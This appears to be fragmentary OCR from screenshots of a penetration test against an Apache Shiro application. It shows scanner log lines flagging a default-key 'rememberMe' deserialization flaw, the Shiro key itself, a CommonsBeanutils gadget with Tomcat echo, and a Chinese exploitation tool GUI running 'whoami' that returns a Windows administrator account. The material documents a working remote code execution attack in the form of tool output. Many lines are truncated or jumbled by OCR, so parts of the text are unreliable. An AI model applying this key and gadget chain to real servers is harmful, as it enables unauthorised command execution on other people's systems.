 [23:21:56] 1 is Apache Tomcat/9.0.8
[23:21:58] 1 is VMware vFabric tc Server &#8212; Standard Edition
10.120.2.220
状元
C:\Windows\system32\cmd.exe
[INFO] 2020-10-15 23:40:21 [shiro
[INFO] 2020-10-15 23:40:21 [shiro
[INFO] 2020-10-15 23:40:21 [shiro
[INFO] 2020-10-15 23:40:21 [shiro
[Vuln: shiro]
Target "http://10
VulnType "defaultKey"
origin_count "1"
current_count "0"
key "WcfHGU25gNnTxT
cookie_name "rememberMe"
[INFO] 2020-10-15 23:40:21 [shiro
[INFO] 2020-10-15 23:40:21 [shiro
[Vuln: shiro]
Target "http://10
VulnType "rememberme"
cookie_name "rememberMe"
key "WcfHGU25gNnTxT
gadget "CommonsBeanuti
gadget_type "tomcat_echo"
[+] save file in [1602776413]
C:\PentestBox\bin\Web Application
图片
文档
音乐
家庭组
计算机
漏洞综合利用工具 v1.1 j1anFen
JAVA反序列攻击 Redis综合利用 Mysql综合利用
目标地址 http://1( :8080/ 框架选择 shiro
gadget Common... 回显方式 TomcatEc.. shiro密钥 WcfHGU25gNnTxTlmJMeSpw 批量密钥
Command whoami 仅测试回显 执行命令 清除缓存
[*]WcfHGU25gNnTxTlmJMeSpw==
[*] Echo success
-------------------------------
win-stj1i6pq0fs\administrator
-------------------------------